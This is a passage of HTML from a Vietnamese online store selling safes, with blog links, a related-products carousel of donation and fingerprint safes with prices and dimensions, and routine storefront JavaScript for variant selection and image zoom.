					<a href="/huong-dan-chi-tiet-cach-dat-ket-sat-trong-phong-ngu-va-nhung-luu-y-can-tranh-theo-phong-thuy" title="Hướng dẫn chi tiết cách đặt két sắt trong phòng ngủ và những lưu ý cần tránh theo phong thủy"><img  loading="lazy" src="//bizweb.dktcdn.net/100/362/076/articles/dat-ket-sat-o-dau-trong-phong-ngu.jpg?v=1725850300140" alt="Hướng dẫn chi tiết cách đặt két sắt trong phòng ngủ và những lưu ý cần tránh theo phong thủy"></a>
						
				</div>
				<div class="col-md-7 blogrightcontent">
					<span class="blog-name"><a href="/huong-dan-chi-tiet-cach-dat-ket-sat-trong-phong-ngu-va-nhung-luu-y-can-tranh-theo-phong-thuy" title="Hướng dẫn chi tiết cách đặt két sắt trong phòng ngủ và những lưu ý cần tránh theo phong thủy">Hướng dẫn chi tiết cách đặt két sắt trong phòng ngủ và những lưu ý cần tránh theo phong thủy</a></span>
					<p class="blog-info"><i class="fa fa-calendar"></i>  01/09/2024</p>
				</div>
			</div> <!-- End .blog-item -->
		</li>
			
		<li>
			<div class="blog-item">
				<div class="blog-img col-md-5 pull-left blogleftimg">
					
					<a href="/ket-sat-chong-chay-ngan-hang" title="Tổng Hợp 100 Mẫu Két Sắt Chống Cháy Ngân Hàng Chính Hãng, Cao Cấp Nhất Hiện Nay"><img  loading="lazy" src="//bizweb.dktcdn.net/100/362/076/articles/ket-sat-ngan-hang-bmec-k250-khoa-co-doi-ma.jpg?v=1617850929087" alt="Tổng Hợp 100 Mẫu Két Sắt Chống Cháy Ngân Hàng Chính Hãng, Cao Cấp Nhất Hiện Nay"></a>
						
				</div>
				<div class="col-md-7 blogrightcontent">
					<span class="blog-name"><a href="/ket-sat-chong-chay-ngan-hang" title="Tổng Hợp 100 Mẫu Két Sắt Chống Cháy Ngân Hàng Chính Hãng, Cao Cấp Nhất Hiện Nay">Tổng Hợp 100 Mẫu Két Sắt Chống Cháy Ngân Hàng Chính Hãng, Cao Cấp Nhất Hiện Nay</a></span>
					<p class="blog-info"><i class="fa fa-calendar"></i>  08/04/2021</p>
				</div>
			</div> <!-- End .blog-item -->
		</li>
			
		<li>
			<div class="blog-item">
				<div class="blog-img col-md-5 pull-left blogleftimg">
					
					<a href="/huong-dan-su-dung-ket-sat-chong-chay-dien-tu" title="Hướng Dẫn Sử Dụng Két Sắt Chống Cháy Điện Tử Tất Tần Tật Chỉ Trong Ba Giây"><img  loading="lazy" src="//bizweb.dktcdn.net/100/362/076/articles/ket-sat-hoa-phat-chong-chay-ks96k1dt.jpg?v=1617694261353" alt="Hướng Dẫn Sử Dụng Két Sắt Chống Cháy Điện Tử Tất Tần Tật Chỉ Trong Ba Giây"></a>
						
				</div>
				<div class="col-md-7 blogrightcontent">
					<span class="blog-name"><a href="/huong-dan-su-dung-ket-sat-chong-chay-dien-tu" title="Hướng Dẫn Sử Dụng Két Sắt Chống Cháy Điện Tử Tất Tần Tật Chỉ Trong Ba Giây">Hướng Dẫn Sử Dụng Két Sắt Chống Cháy Điện Tử Tất Tần Tật Chỉ Trong Ba Giây</a></span>
					<p class="blog-info"><i class="fa fa-calendar"></i>  06/04/2021</p>
				</div>
			</div> <!-- End .blog-item -->
		</li>
			
		<li>
			<div class="blog-item">
				<div class="blog-img col-md-5 pull-left blogleftimg">
					
					<a href="/bang-gia-ket-sat-hoa-phat-chong-chay" title="Cập Nhật Bảng Giá Két Sắt Chống Cháy Mới Cập Nhật  Của Công Ty Két Sắt Hòa Phát"><img  loading="lazy" src="//bizweb.dktcdn.net/100/362/076/articles/ket-sat-chong-chay-hoa-phat-ks38n.jpg?v=1617335191637" alt="Cập Nhật Bảng Giá Két Sắt Chống Cháy Mới Cập Nhật  Của Công Ty Két Sắt Hòa Phát"></a>
						
				</div>
				<div class="col-md-7 blogrightcontent">
					<span class="blog-name"><a href="/bang-gia-ket-sat-hoa-phat-chong-chay" title="Cập Nhật Bảng Giá Két Sắt Chống Cháy Mới Cập Nhật  Của Công Ty Két Sắt Hòa Phát">Cập Nhật Bảng Giá Két Sắt Chống Cháy Mới Cập Nhật  Của Công Ty Két Sắt Hòa Phát</a></span>
					<p class="blog-info"><i class="fa fa-calendar"></i>  02/04/2021</p>
				</div>
			</div> <!-- End .blog-item -->
		</li>
			
		<li>
			<div class="blog-item">
				<div class="blog-img col-md-5 pull-left blogleftimg">
					
					<a href="/ket-sat-chong-chay-loai-nao-tot-gia-re" title="Két Sắt Chống Cháy Nào Tốt Nhất?  Các Tiêu Chí Lựa Chọn Két Sắt Chống Cháy Tốt Nhất Hiện Nay"><img  loading="lazy" src="//bizweb.dktcdn.net/100/362/076/articles/ket-sat-hoa-phat-chong-chay-ks50d.jpg?v=1617265247660" alt="Két Sắt Chống Cháy Nào Tốt Nhất?  Các Tiêu Chí Lựa Chọn Két Sắt Chống Cháy Tốt Nhất Hiện Nay"></a>
						
				</div>
				<div class="col-md-7 blogrightcontent">
					<span class="blog-name"><a href="/ket-sat-chong-chay-loai-nao-tot-gia-re" title="Két Sắt Chống Cháy Nào Tốt Nhất?  Các Tiêu Chí Lựa Chọn Két Sắt Chống Cháy Tốt Nhất Hiện Nay">Két Sắt Chống Cháy Nào Tốt Nhất?  Các Tiêu Chí Lựa Chọn Két Sắt Chống Cháy Tốt Nhất Hiện...</a></span>
					<p class="blog-info"><i class="fa fa-calendar"></i>  01/04/2021</p>
				</div>
			</div> <!-- End .blog-item -->
		</li>
			
		<li>
			<div class="blog-item">
				<div class="blog-img col-md-5 pull-left blogleftimg">
					
					<a href="/nen-dung-ket-sat-mai-bang-hay-ket-sat-mai-co-dien" title="Nên dùng két sắt mái bằng hay két sắt mái cổ điển"><img  loading="lazy" src="//bizweb.dktcdn.net/100/362/076/articles/ket-sat-hoa-phat-1-04d7b776-ef84-41a8-9e4a-a6aa193fdb00.png?v=1579331871973" alt="Nên dùng két sắt mái bằng hay két sắt mái cổ điển"></a>
						
				</div>
				<div class="col-md-7 blogrightcontent">
					<span class="blog-name"><a href="/nen-dung-ket-sat-mai-bang-hay-ket-sat-mai-co-dien" title="Nên dùng két sắt mái bằng hay két sắt mái cổ điển">Nên dùng két sắt mái bằng hay két sắt mái cổ điển</a></span>
					<p class="blog-info"><i class="fa fa-calendar"></i>  16/03/2021</p>
				</div>
			</div> <!-- End .blog-item -->
		</li>
			
	</ul>
</div> <!-- End .widget-sidebar-item -->

				</div>

			</div>
			
			
			
								
			
			<div class="col-lg-12 related-product margin-top-20 xs-margin-top-0 margin-bottom-30">
				<div class="section_prd_feature">

					<div class="heading">
						<div><a href="/ket-sat-thu-ngan-cong-duc-gia-re">Sản phẩm cùng loại</a></div>
					</div>
					<div class="products product_related products-view-grid-bb owl-carousel owl-theme products-view-grid not-dot2" data-dot= "false" data-nav= "false" data-lg-items="5" data-md-items="4" data-sm-items="3" data-xs-items="2" data-margin="20">
						
						
						<div class="item saler_item">
							<div class="owl_item_product product-col-1">
								




 




































	
	
	
		
	
	

	
	
		
	
	
	

	
		
	
	
	
	




<div class="product-box-h">
	<div class="product-thumbnail">
		<a class="image_link " href="/ket-sat-cong-duc-century-khoa-dien-tu-co-khe-bo-tien-kcd250-mau-den" title="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD250 màu đen">
			<img loading="lazy" src="//bizweb.dktcdn.net/thumb/medium/100/362/076/products/ket-sat-century-ks26-cong-duc-00-min.png?v=1695006789117" alt="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD250 màu đen">
		</a>

		
		<div class="sale-flash new">
		 29%
		</div>
		

<!--
		<label class="discount">Giảm 1.000.000₫</label>
 -->
	</div>
	<div class="product-info a-left">
		<div class="product-name"><a class="height_name text2line" href="/ket-sat-cong-duc-century-khoa-dien-tu-co-khe-bo-tien-kcd250-mau-den" title="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD250 màu đen">Két sắt công đức century khóa điện tử có khe bỏ tiền KCD250 màu đen</a></div>
		<div class="clearfix text-center properties">
			<div>
				Cao25 Rộng35 Sâu31 Cm
			</div>
		</div>
		<div class="product-hides">
			<div class="product-hide">
				
				
				<div class="price-box clearfix">			
					<div class="special-price">
						<span class="price product-price">2.450.000₫</span>
					</div>
					
					<div class="old-price">															 
						<span class="price product-price-old">
							3.450.000₫			
						</span>
					</div>

								
				</div>		
				
				
			</div>

		</div>
		<div class="promo noimage hidden">
			
Giá chưa có VAT: Vui Lòng VAT 10% khi có nhu cầu
1 đổi 1 trong 1 tháng: Với Sản phẩm lỗi, Đổi ngay sản phẩm tại nhà trong 3 ngày làm việc
Hàng chính hãng&nbsp;: Bảo hành chính hãng tại nhà
Giao hàng miễn phí&nbsp;: tại nhà ở Hà Nội &amp; HCM
Làm việc từ&nbsp;: 7h đến 22h cả thứ 7,CN và ngày lễ
		</div>

	</div>
</div>
							</div>
						</div>
						
						
						
						<div class="item saler_item">
							<div class="owl_item_product product-col-1">
								




 




































	
	
	
		
	
	

	
	
		
	
	
	

	
		
	
	
	
	




<div class="product-box-h">
	<div class="product-thumbnail">
		<a class="image_link " href="/ket-sat-cong-duc-century-khoa-dien-tu-co-khe-bo-tien-kcd250-mau-trang" title="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD250 màu trắng">
			<img loading="lazy" src="//bizweb.dktcdn.net/thumb/medium/100/362/076/products/ket-sat-cong-duc-century-ks26-001-min.png?v=1695007409973" alt="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD250 màu trắng">
		</a>

		
		<div class="sale-flash new">
		 29%
		</div>
		

<!--
		<label class="discount">Giảm 1.000.000₫</label>
 -->
	</div>
	<div class="product-info a-left">
		<div class="product-name"><a class="height_name text2line" href="/ket-sat-cong-duc-century-khoa-dien-tu-co-khe-bo-tien-kcd250-mau-trang" title="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD250 màu trắng">Két sắt công đức century khóa điện tử có khe bỏ tiền KCD250 màu trắng</a></div>
		<div class="clearfix text-center properties">
			<div>
				Cao25 Rộng35 Sâu31 Cm
			</div>
		</div>
		<div class="product-hides">
			<div class="product-hide">
				
				
				<div class="price-box clearfix">			
					<div class="special-price">
						<span class="price product-price">2.450.000₫</span>
					</div>
					
					<div class="old-price">															 
						<span class="price product-price-old">
							3.450.000₫			
						</span>
					</div>

								
				</div>		
				
				
			</div>

		</div>
		<div class="promo noimage hidden">
			
Giá chưa có VAT: Vui Lòng VAT 10% khi có nhu cầu
1 đổi 1 trong 1 tháng: Với Sản phẩm lỗi, Đổi ngay sản phẩm tại nhà trong 3 ngày làm việc
Hàng chính hãng&nbsp;: Bảo hành chính hãng tại nhà
Giao hàng miễn phí&nbsp;: tại nhà ở Hà Nội &amp; HCM
Làm việc từ&nbsp;: 7h đến 22h cả thứ 7,CN và ngày lễ
		</div>

	</div>
</div>
							</div>
						</div>
						
						
						
						<div class="item saler_item">
							<div class="owl_item_product product-col-1">
								




 




































	
	
	
		
	
	

	
	
		
	
	
	

	
		
	
	
	
	




<div class="product-box-h">
	<div class="product-thumbnail">
		<a class="image_link " href="/ket-sat-hom-cong-duc-century-khoa-dien-tu-co-khe-bo-tien-kcd300-mau-den" title="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD300 màu đen">
			<img loading="lazy" src="//bizweb.dktcdn.net/thumb/medium/100/362/076/products/ket-sat-century-ks26-cong-duc-001-min.png?v=1695007617973" alt="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD300 màu đen">
		</a>

		
		<div class="sale-flash new">
		 41%
		</div>
		

<!--
		<label class="discount">Giảm 1.850.000₫</label>
 -->
	</div>
	<div class="product-info a-left">
		<div class="product-name"><a class="height_name text2line" href="/ket-sat-hom-cong-duc-century-khoa-dien-tu-co-khe-bo-tien-kcd300-mau-den" title="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD300 màu đen">Két sắt công đức century khóa điện tử có khe bỏ tiền KCD300 màu đen</a></div>
		<div class="clearfix text-center properties">
			<div>
				Cao30 Rộng40 Sâu36 Cm
			</div>
		</div>
		<div class="product-hides">
			<div class="product-hide">
				
				
				<div class="price-box clearfix">			
					<div class="special-price">
						<span class="price product-price">2.650.000₫</span>
					</div>
					
					<div class="old-price">															 
						<span class="price product-price-old">
							4.500.000₫			
						</span>
					</div>

								
				</div>		
				
				
			</div>

		</div>
		<div class="promo noimage hidden">
			
Giá chưa có VAT: Vui Lòng VAT 10% khi có nhu cầu
1 đổi 1 trong 1 tháng: Với Sản phẩm lỗi, Đổi ngay sản phẩm tại nhà trong 3 ngày làm việc
Hàng chính hãng&nbsp;: Bảo hành chính hãng tại nhà
Giao hàng miễn phí&nbsp;: tại nhà ở Hà Nội &amp; HCM
Làm việc từ&nbsp;: 7h đến 22h cả thứ 7,CN và ngày lễ
		</div>

	</div>
</div>
							</div>
						</div>
						
						
						
						<div class="item saler_item">
							<div class="owl_item_product product-col-1">
								




 




































	
	
	
		
	
	

	
	
		
	
	
	

	
		
	
	
	
	




<div class="product-box-h">
	<div class="product-thumbnail">
		<a class="image_link " href="/ket-sat-cong-duc-century-khoa-dien-tu-co-khe-bo-tien-kcd300-mau-den" title="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD300 màu trắng">
			<img loading="lazy" src="//bizweb.dktcdn.net/thumb/medium/100/362/076/products/ket-sat-cong-duc-century-ks26-00-min.png?v=1695007275990" alt="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD300 màu trắng">
		</a>

		
		<div class="sale-flash new">
		 41%
		</div>
		

<!--
		<label class="discount">Giảm 1.850.000₫</label>
 -->
	</div>
	<div class="product-info a-left">
		<div class="product-name"><a class="height_name text2line" href="/ket-sat-cong-duc-century-khoa-dien-tu-co-khe-bo-tien-kcd300-mau-den" title="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD300 màu trắng">Két sắt công đức century khóa điện tử có khe bỏ tiền KCD300 màu trắng</a></div>
		<div class="clearfix text-center properties">
			<div>
				Cao30 Rộng40 Sâu36 Cm
			</div>
		</div>
		<div class="product-hides">
			<div class="product-hide">
				
				
				<div class="price-box clearfix">			
					<div class="special-price">
						<span class="price product-price">2.650.000₫</span>
					</div>
					
					<div class="old-price">															 
						<span class="price product-price-old">
							4.500.000₫			
						</span>
					</div>

								
				</div>		
				
				
			</div>

		</div>
		<div class="promo noimage hidden">
			
Giá chưa có VAT: Vui Lòng VAT 10% khi có nhu cầu
1 đổi 1 trong 1 tháng: Với Sản phẩm lỗi, Đổi ngay sản phẩm tại nhà trong 3 ngày làm việc
Hàng chính hãng&nbsp;: Bảo hành chính hãng tại nhà
Giao hàng miễn phí&nbsp;: tại nhà ở Hà Nội &amp; HCM
Làm việc từ&nbsp;: 7h đến 22h cả thứ 7,CN và ngày lễ
		</div>

	</div>
</div>
							</div>
						</div>
						
						
						
						<div class="item saler_item">
							<div class="owl_item_product product-col-1">
								




 




































	
	
	
		
	
	

	
	
		
	
	
	

	
		
	
	
	
	




<div class="product-box-h">
	<div class="product-thumbnail">
		<a class="image_link " href="/ket-sat-cong-duc-co-khe-bo-tien-kcd360" title="Két sắt công đức mini có khe bỏ tiền KCD360">
			<img loading="lazy" src="//bizweb.dktcdn.net/thumb/medium/100/362/076/products/ket-sat-khoet-noc-century-k25-khoa-co.jpg?v=1694406887380" alt="Két sắt công đức mini có khe bỏ tiền KCD360">
		</a>

		
		<div class="sale-flash new">
		 52%
		</div>
		

<!--
		<label class="discount">Giảm 2.500.000₫</label>
 -->
	</div>
	<div class="product-info a-left">
		<div class="product-name"><a class="height_name text2line" href="/ket-sat-cong-duc-co-khe-bo-tien-kcd360" title="Két sắt công đức mini có khe bỏ tiền KCD360">Két sắt công đức mini có khe bỏ tiền KCD360</a></div>
		<div class="clearfix text-center properties">
			<div>
				Cao36 Rộng42 Sâu39 Cm
			</div>
		</div>
		<div class="product-hides">
			<div class="product-hide">
				
				
				<div class="price-box clearfix">			
					<div class="special-price">
						<span class="price product-price">2.300.000₫</span>
					</div>
					
					<div class="old-price">															 
						<span class="price product-price-old">
							4.800.000₫			
						</span>
					</div>

								
				</div>		
				
				
			</div>

		</div>
		<div class="promo noimage hidden">
			
Giá chưa có VAT: Vui Lòng VAT 10% khi có nhu cầu
1 đổi 1 trong 1 tháng: Với Sản phẩm lỗi, Đổi ngay sản phẩm tại nhà trong 3 ngày làm việc
Hàng chính hãng&nbsp;: Bảo hành chính hãng tại nhà
Giao hàng miễn phí&nbsp;: tại nhà ở Hà Nội &amp; HCM
Làm việc từ&nbsp;: 7h đến 22h cả thứ 7,CN và ngày lễ
		</div>

	</div>
</div>
							</div>
						</div>
						
						
						
						<div class="item saler_item">
							<div class="owl_item_product product-col-1">
								




 




































	
	
	
		
	
	

	
	
		
	
	
	

	
		
	
	
	
	




<div class="product-box-h">
	<div class="product-thumbnail">
		<a class="image_link " href="/ket-sat-co-khe-bo-tien-phia-tren-cong-duc-kcd500" title="Két sắt có khe bỏ tiền phía trên công đức KCD500">
			<img loading="lazy" src="//bizweb.dktcdn.net/thumb/medium/100/362/076/products/ket-sat-khoet-noc-century-kv34-khoa-co.jpg?v=1694406704740" alt="Két sắt có khe bỏ tiền phía trên công đức KCD500">
		</a>

		
		<div class="sale-flash new">
		 45%
		</div>
		

<!--
		<label class="discount">Giảm 2.400.000₫</label>
 -->
	</div>
	<div class="product-info a-left">
		<div class="product-name"><a class="height_name text2line" href="/ket-sat-co-khe-bo-tien-phia-tren-cong-duc-kcd500" title="Két sắt có khe bỏ tiền phía trên công đức KCD500">Két sắt có khe bỏ tiền phía trên công đức KCD500</a></div>
		<div class="clearfix text-center properties">
			<div>
				Cao50 Rộng38 Sâu38 Cm
			</div>
		</div>
		<div class="product-hides">
			<div class="product-hide">
				
				
				<div class="price-box clearfix">			
					<div class="special-price">
						<span class="price product-price">2.900.000₫</span>
					</div>
					
					<div class="old-price">															 
						<span class="price product-price-old">
							5.300.000₫			
						</span>
					</div>

								
				</div>		
				
				
			</div>

		</div>
		<div class="promo noimage hidden">
			
Giá chưa có VAT: Vui Lòng VAT 10% khi có nhu cầu
1 đổi 1 trong 1 tháng: Với Sản phẩm lỗi, Đổi ngay sản phẩm tại nhà trong 3 ngày làm việc
Hàng chính hãng&nbsp;: Bảo hành chính hãng tại nhà
Giao hàng miễn phí&nbsp;: tại nhà ở Hà Nội &amp; HCM
Làm việc từ&nbsp;: 7h đến 22h cả thứ 7,CN và ngày lễ
		</div>

	</div>
</div>
							</div>
						</div>
						
						
						
						<div class="item saler_item">
							<div class="owl_item_product product-col-1">
								




 




































	
	
	
		
	
	

	
	
		
	
	
	

	
		
	
	
	
	




<div class="product-box-h">
	<div class="product-thumbnail">
		<a class="image_link " href="/ket-sat-cong-duc-century-khoa-dien-tu-co-khe-bo-tien-cf34-canh-duc-khoa-dien-tu" title="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD500 cánh đúc khóa điện tử">
			<img loading="lazy" src="//bizweb.dktcdn.net/thumb/medium/100/362/076/products/ket-sat-century-cong-duc-hoa-phat-cf34-dt-00.jpg?v=1695019668477" alt="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD500 cánh đúc khóa điện tử">
		</a>

		
		<div class="sale-flash new">
		 48%
		</div>
		

<!--
		<label class="discount">Giảm 3.100.000₫</label>
 -->
	</div>
	<div class="product-info a-left">
		<div class="product-name"><a class="height_name text2line" href="/ket-sat-cong-duc-century-khoa-dien-tu-co-khe-bo-tien-cf34-canh-duc-khoa-dien-tu" title="Két sắt công đức century khóa điện tử có khe bỏ tiền KCD500 cánh đúc khóa điện tử">Két sắt công đức century khóa điện tử có khe bỏ tiền KCD500 cánh đúc khóa điện tử</a></div>
		<div class="clearfix text-center properties">
			<div>
				Cao50.5 Rộng38.5 Sâu39 Cm
			</div>
		</div>
		<div class="product-hides">
			<div class="product-hide">
				
				
				<div class="price-box clearfix">			
					<div class="special-price">
						<span class="price product-price">3.400.000₫</span>
					</div>
					
					<div class="old-price">															 
						<span class="price product-price-old">
							6.500.000₫			
						</span>
					</div>

								
				</div>		
				
				
			</div>

		</div>
		<div class="promo noimage hidden">
			
Giá chưa có VAT: Vui Lòng VAT 10% khi có nhu cầu
1 đổi 1 trong 1 tháng: Với Sản phẩm lỗi, Đổi ngay sản phẩm tại nhà trong 3 ngày làm việc
Hàng chính hãng&nbsp;: Bảo hành chính hãng tại nhà
Giao hàng miễn phí&nbsp;: tại nhà ở Hà Nội &amp; HCM
Làm việc từ&nbsp;: 7h đến 22h cả thứ 7,CN và ngày lễ
		</div>

	</div>
</div>
							</div>
						</div>
						
						
						
						<div class="item saler_item">
							<div class="owl_item_product product-col-1">
								




 




































	
	
	
		
	
	

	
	
		
	
	
	

	
		
	
	
	
	




<div class="product-box-h">
	<div class="product-thumbnail">
		<a class="image_link " href="/ket-sat-van-tay-cong-duc-thu-ngan-kcd560-khoa-van-tay" title="Két sắt vân tay công đức, thu ngân KCD560 khóa vân tay">
			<img loading="lazy" src="//bizweb.dktcdn.net/thumb/medium/100/362/076/products/ket-sat-centuury-kcc40-van-tay-01-min.png?v=1694416978290" alt="Két sắt vân tay công đức, thu ngân KCD560 khóa vân tay">
		</a>

		
		<div class="sale-flash new">
		 22%
		</div>
		

<!--
		<label class="discount">Giảm 2.000.000₫</label>
 -->
	</div>
	<div class="product-info a-left">
		<div class="product-name"><a class="height_name text2line" href="/ket-sat-van-tay-cong-duc-thu-ngan-kcd560-khoa-van-tay" title="Két sắt vân tay công đức, thu ngân KCD560 khóa vân tay">Két sắt vân tay công đức, thu ngân KCD560 khóa vân tay</a></div>
		<div class="clearfix text-center properties">
			<div>
				Cao56 Rộng42.5 Sâu36 Cm
			</div>
		</div>
		<div class="product-hides">
			<div class="product-hide">
				
				
				<div class="price-box clearfix">			
					<div class="special-price">
						<span class="price product-price">7.000.000₫</span>
					</div>
					
					<div class="old-price">															 
						<span class="price product-price-old">
							9.000.000₫			
						</span>
					</div>

								
				</div>		
				
				
			</div>

		</div>
		<div class="promo noimage hidden">
			
Giá chưa có VAT: Vui Lòng VAT 10% khi có nhu cầu
1 đổi 1 trong 1 tháng: Với Sản phẩm lỗi, Đổi ngay sản phẩm tại nhà trong 3 ngày làm việc
Hàng chính hãng&nbsp;: Bảo hành chính hãng tại nhà
Giao hàng miễn phí&nbsp;: tại nhà ở Hà Nội &amp; HCM
Làm việc từ&nbsp;: 7h đến 22h cả thứ 7,CN và ngày lễ
		</div>

	</div>
</div>
							</div>
						</div>
						
						
					</div>
				</div>
			</div>
				
		</div>
	</div>
</section>
<script> 
	var ww = $(window).width();

	function validate(evt) {
		var theEvent = evt || window.event;
		var key = theEvent.keyCode || theEvent.which;
		key = String.fromCharCode( key );
		var regex = /[0-9]|\./;
		if( !regex.test(key) ) {
			theEvent.returnValue = false;
			if(theEvent.preventDefault) theEvent.preventDefault();
		}
	}

	var selectCallback = function(variant, selector) {


		if (variant) {
			$('.iwishAddWrapper').attr('data-variant',variant.id);
			var form = jQuery('#' + selector.domIdPrefix).closest('form');

			for (var i=0,length=variant.options.length; i<length; i++) {

				var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
				if (radioButton.size()) {
					radioButton.get(0).checked = true;
				}
			}
		}
		var addToCart = jQuery('.form-product .btn-cart'),
			form = jQuery('.form-product .form_product_content'),
			form2 = jQuery('.soluong'),
			productPrice = jQuery('.details-pro .special-price .product-price'),
			qty = jQuery('.group-status .first_status .availabel'),
			sale = jQuery('.details-pro .old-price .product-price-old'),
			comparePrice = jQuery('.details-pro .old-price .product-price-old');

		if (variant && variant.available) {
			if(variant.inventory_management == "bizweb"){
				if (variant.inventory_quantity != 0) {
					qty.html('Còn hàng');
				} else if (variant.inventory_quantity == ''){
					qty.html('Hết hàng');
				}
			} else {
				qty.html('Còn hàng');
			}
			addToCart.html('<span class="text_1">Thêm vào giỏ hàng</span>').removeAttr('disabled');	
			if(variant.price == 0){
				productPrice.html('Liên hệ');	
				comparePrice.hide();
				form.addClass('hidden');
				sale.removeClass('sale');

				if(variant.inventory_management == "bizweb"){
					if (variant.inventory_quantity != 0) {
						qty.html('Còn hàng');
					} else if (variant.inventory_quantity == ''){
						qty.html('Hết hàng');
					}
				} else {
					qty.html('Còn hàng');
				}
			}else{
				form.removeClass('hidden');
				productPrice.html(Bizweb.formatMoney(variant.price, "{{amount_no_decimals_with_comma_separator}}₫"));
													 // Also update and show the product's compare price if necessary
													 if ( variant.compare_at_price > variant.price ) {
								  comparePrice.html(Bizweb.formatMoney(variant.compare_at_price, "{{amount_no_decimals_with_comma_separator}}₫")).show();
								  sale.addClass('sale');
				if(variant.inventory_management == "bizweb"){
					if (variant.inventory_quantity != 0) {
						qty.html('Còn hàng');
						form2.removeClass('hidden');
					} else if (variant.inventory_quantity == ''){
						qty.html('Còn hàng');
						form2.removeClass('hidden');
					}
				} else {
					qty.html('Còn hàng');
					form2.removeClass('hidden');
				}
			} else {
				comparePrice.hide();  
				sale.removeClass('sale');
				if(variant.inventory_management == "bizweb"){
					if (variant.inventory_quantity != 0) {
						qty.html('Còn hàng');
						form2.removeClass('hidden');
					} else if (variant.inventory_quantity == ''){
						qty.html('Hết hàng');
					}
				} else {
					qty.html('Còn hàng');
					form2.removeClass('hidden');
				}
			}       										
		}

	} else {
		addToCart.html('<span class="text_1">Hết hàng</span>').attr('disabled', 'disabled');
		qty.html('Hết hàng');
		form.removeClass('hidden');
		if(variant){
			if(variant.price != 0){
				form.removeClass('hidden');
				addToCart.addClass('hidden');
				productPrice.html(Bizweb.formatMoney(variant.price, "{{amount_no_decimals_with_comma_separator}}₫"));
													 // Also update and show the product's compare price if necessary
													 if ( variant.compare_at_price > variant.price ) {
								  form.addClass('hidden');
				comparePrice.html(Bizweb.formatMoney(variant.compare_at_price, "{{amount_no_decimals_with_comma_separator}}₫")).show();
													 sale.addClass('sale');
								  addToCart.text('Hết hàng').attr('disabled', 'disabled').removeClass('hidden');
				if(variant.inventory_management == "bizweb"){
					if (variant.inventory_quantity != 0) {
						qty.html('Còn hàng');
					} else if (variant.inventory_quantity == ''){
						form2.addClass('hidden');
						form.removeClass('hidden');
						qty.html('Hết hàng');
						addToCart.removeClass('hidden');
					}
				} else {
					qty.html('Còn hàng');
				}
			} else {
				comparePrice.hide();   
				sale.removeClass('sale');
				form.addClass('hidden');
				addToCart.text('Hết hàng').attr('disabled', 'disabled').removeClass('hidden');
				if(variant.inventory_management == "bizweb"){
					if (variant.inventory_quantity != 0) {
						qty.html('Còn hàng');
					} else if (variant.inventory_quantity == ''){
						form2.addClass('hidden');
						form.removeClass('hidden');
						qty.html('Hết hàng');
						addToCart.removeClass('hidden');
					}
				} else {
					qty.html('Còn hàng');
				}
			}     
		}else{
			productPrice.html('Liên hệ');	
			comparePrice.hide();
			form.addClass('hidden');	
			sale.removeClass('sale');
			addToCart.addClass('hidden');
		}
	}else{
		productPrice.html('Liên hệ');	
		comparePrice.hide();
		form.addClass('hidden');	
		sale.removeClass('sale');
		addToCart.addClass('hidden');
	}
	}
	/*begin variant image*/
	if (variant && variant.image) {  
		var originalImage = jQuery(".large-image img"); 
		var newImage = variant.image;
		var element = originalImage[0];
		Bizweb.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
			jQuery(element).parents('a').attr('data-href', newImageSizedSrc);
			jQuery(element).attr('src', newImageSizedSrc);
			if (ww >= 1200){
				
				$("#img_01").data('zoom-image', newImageSizedSrc).elevateZoom({
					responsive: true,
					gallery:'gallery_02',
					cursor: 'pointer',
					galleryActiveClass: "active"
				});
				$("#img_01").bind("click", function(e) {
					var ez = $('#img_02').data('elevateZoom');
				});
				
			}
		});

		setTimeout(function(){
			$('.checkurl').attr('href',$(this).attr('src'));
			if (ww >= 1200){
				
				$('.zoomContainer').remove();
				$("#img_01").elevateZoom({
					gallery:'gallery_02', 
					zoomWindowWidth:420,
					zoomWindowHeight:500,
					zoomWindowOffetx: 10,
					easing : true,
					scrollZoom : false,
					cursor: 'pointer', 
					galleryActiveClass: 'active', 
					imageCrossfade: true
				});
				
			}
		},200);

	} 
	};
	jQuery(function($) {
		

		// Add label if only one product option and it isn't 'Title'. Could be 'Size'.
		

											 // Hide selectors if we only have 1 variant and its title contains 'Default'.
											 
											 $('.selector-wrapper').hide();
		 
		$('.selector-wrapper').css({
			'text-align':'left',
			'margin-bottom':'15px'
		});
	});

	jQuery('.swatch :radio').change(function() {
		var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
		var optionValue = jQuery(this).val();
		jQuery(this)
			.closest('form')
			.find('.single-option-selector')
			.eq(optionIndex)
			.val(optionValue)
			.trigger('change');
	});
	if (ww >= 1200){
		
		$(document).ready(function() {
			if($(window).width()>1200){
				$('#img_01').elevateZoom({
					gallery:'gallery_02', 
					zoomWindowWidth:420,
					zoomWindowHeight:500,
					zoomWindowOffetx: 10,
					easing : true,
					scrollZoom : true,
					cursor: 'pointer', 
					galleryActiveClass: 'active', 
					imageCrossfade: true
				});
			}
		});
		
	}
	$("#img_02").click(function(e){
		e.preventDefault();
		var hr = $(this).attr('src');
		$('#img_01').attr('src',hr);
		$('.large_image_url').attr('href',hr);
		$('#img_01').attr('data-zoom-image',hr);
	});

	function scrollToxxPrd() {
		$('html, body').animate({ scrollTop: $('.product-tab.e-tabs').offset().top }, 'slow');
		$('.product-tab .tab-link').removeClass('current');
		$('.product-tab .tab-link[data-tab=tab-1]').addClass('current');
		$('.product-tab .tab-content').removeClass('current');
		$('.product-tab .tab-content#tab-1').addClass('current');

		return false;
	}

	/*For recent product*/
	var alias = 'ket-sat-van-tay-cong-duc-thu-ngan-kcd805-khoa-van-tay';
	/*end*/
	if (ww >= 1200){
		
		$(document).ready(function() {
			$('#img_01').elevateZoom({
				gallery:'gallery_02', 
				zoomWindowWidth:420,
